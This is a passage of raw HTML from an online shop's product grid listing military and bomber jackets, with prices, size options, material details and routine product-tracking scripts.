nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Horsehide Leather</li>
<li>Inner: Mustard Cotton Lining</li>
<li>Collar: Shirt Style Collar</li>
<li>Closure: WW2 Replica Talon Zipper Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Two Side Flap Pockets</li>
<li>Cuffs: Brown Wool Knitted Cuffs and Waistband</li>
<li>Color: Light Brown</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6263">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6263] = {"id":"6263","sku":"FJ-2879","price":256,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6263","sku":"FJ-2879","gpf":"woocommerce_gpf_6263","gla":"gla_6263"},"is_variable":true,"type":"variable","name":"Military A-2 Bomber Brown Leather Jacket","category":["A-2 Bomber Jackets","Bomber Jackets","Military Jackets","Air Force Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6263]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5264 status-publish first instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/m-65-classic-charcoal-black-camo-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5264" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5264" data-product_sku="FJ-2734" aria-label="Select options for &ldquo;M-65 Classic Charcoal Black Camo Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5264" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5264" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/m-65-classic-charcoal-black-camo-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/m-65-classic-charcoal-black-camo-field-jacket/" title="M-65 Classic Charcoal Black Camo Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-65 Classic Charcoal Black Camo Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s M-65 Classic Charcoal Black Camo Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/M-65-Classic-Jet-Black-Camo-Field-jacket-.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/m-65-classic-charcoal-black-camo-field-jacket/" title="M-65 Classic Charcoal Black Camo Field Jacket">
            M-65 Classic Charcoal Black Camo Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>278.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;278.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>182.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;182.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5264" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:182,&quot;display_regular_price&quot;:278,&quot;image&quot;:{&quot;title&quot;:&quot;M-65 Classic Jet Black Camo Field jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket.jpg&quot;,&quot;alt&quot;:&quot;M-65 Classic Charcoal Black Camo Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2734&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5265,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/M-65-Classic-Jet-Black-Camo-Field-jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Cotton</li>
<li>Closure: Zipper-Button Style Closure</li>
<li>Inner: Cotton &amp; Polyester Lining</li>
<li>Collar: Stand Up Collar</li>
<li>Sleeves: Full-length Sleeves</li>
<li>Pockets: Two Side Pockets &amp; Two Chest Pocket</li>
<li>Color: Charcoal Black</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5264">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5264] = {"id":"5264","sku":"FJ-2734","price":182,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5264","sku":"FJ-2734","gpf":"woocommerce_gpf_5264","gla":"gla_5264"},"is_variable":true,"type":"variable","name":"M-65 Classic Charcoal Black Camo Field Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5264]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-6736 status-publish instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/purple-camo-anorak-pullover-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6736" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6736" data-product_sku="FJ- 2935" aria-label="Select options for &ldquo;Purple Camo Anorak Pullover Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6736" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6736" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/purple-camo-anorak-pullover-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://forcesjackets.com/product/purple-camo-anorak-pullover-jacket/" title="Purple Camo Anorak Pullover Jacket">
    <div class="main-img">
        <img width="400" height="400" src="https://forcesjackets.com/wp-content/uploads/2021/09/Purple-Camo-Anorak-Pullover-Jacket-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Purple Camo Anorak Pullover Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/Purple-Camo-Anorak-Pullover-Jacket-1.jpg 400w, https://forcesjackets.com/wp-content/uploads/2021/09/Purple-Camo-Anorak-Pullover-Jacket-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/Purple-Camo-Anorak-Pullover-Jacket-1-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/Purple-Camo-Anorak-Pullover-Jacket-1-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/Purple-Camo-Anorak-Pullover-Jacket-1-380x380.jpg 380w" sizes="(max-width: 400px) 100vw, 400px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/purple-camo-anorak-pullover-jacket/" title="Purple Camo Anorak Pullover Jacket">
            Purple Camo Anorak Pullover Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>565.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;565.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>345.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;345.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6736" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:345,&quot;display_regular_price&quot;:565,&quot;image&quot;:{&quot;title&quot;:&quot;Purple Camo Anorak Pullover Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg&quot;,&quot;alt&quot;:&quot;Purple Camo Anorak Pullover Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg 400w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:6740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 2935&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6737,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Purple-Camo-Anorak-Pullover-Jacket-1.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6736">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6736] = {"id":"6736","sku":"FJ- 2935","price":345,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6736","sku":"FJ- 2935","gpf":"woocommerce_gpf_6736","gla":"gla_6736"},"is_variable":true,"type":"variable","name":"Purple Camo Anorak Pullover Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6736]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-6972 status-publish instock product_cat-bomber-jackets product_cat-g1-bomber-jackets product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/black-slim-fit-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6972" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6972" data-product_sku="FJ- 2973" aria-label="Select options for &ldquo;Black Slim Fit Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6972" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

